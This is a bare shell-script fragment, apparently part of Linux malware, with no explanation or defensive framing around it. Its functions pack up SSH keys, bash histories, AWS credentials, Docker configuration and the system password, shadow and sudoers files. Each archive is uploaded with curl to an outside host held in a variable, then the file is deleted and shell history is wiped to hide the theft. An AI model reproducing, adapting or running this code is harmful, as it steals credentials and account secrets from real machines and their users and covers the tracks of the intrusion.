 function RSA_ULOAD(){
if [ ! -e /tmp/ ]; then chattr -ia / ; mkdir -p /tmp/ ; chattr -ia /tmp/ 2>/dev/null ; else chattr -ia /tmp/ 2>/dev/null ; fi
tar cvzf /tmp/rsa.tar.gz /root/.ssh/ /root/.bash_history /etc/hosts /home/*/.ssh/ /home/*/.bash_history
curl -F "userfile=@/tmp/rsa.tar.gz" $RSAUPLOAD 2>/dev/null
rm -f /tmp/rsa.tar.gz
history -c
}
function AWS_ULOAD(){
if ( [ -e /root/.aws/ ] || [ -e /home/*/.aws/ ] ); then
tar cvzf /tmp/aws.tar.gz /root/.aws/credentials /root/.aws/config /home/*/.aws/credentials /home/*/.aws/config
curl -F "userfile=@/tmp/aws.tar.gz" $RSAUPLOAD 2>/dev/null
rm -f /tmp/aws.tar.gz
history -c
fi
}
function DOCKER_ULOAD(){
if ( [ -e /root/.docker/ ] || [ -e /home/*/.docker/ ] ); then
tar cvzf /tmp/docker.tar.gz /root/.docker/ /home/*/.docker/
curl -F "userfile=@/tmp/docker.tar.gz" $RSAUPLOAD 2>/dev/null
rm -f /tmp/docker.tar.gz
history -c
fi
}
function PASSWD_ULOAD(){
tar cvzf /tmp/passwd.tar.gz /etc/group /etc/passwd /etc/shadow /etc/gshadow /etc/sudoers /etc/group
curl -F "userfile=@/tmp/passwd.tar.gz" $RSAUPLOAD 2>/dev/null
rm -f /tmp/passwd.tar.gz
history -c
}
function FILE_ULOAD(){
RSA_ULOAD
AWS_ULOAD
DOCKER_ULOAD
PASSWD_ULOAD
}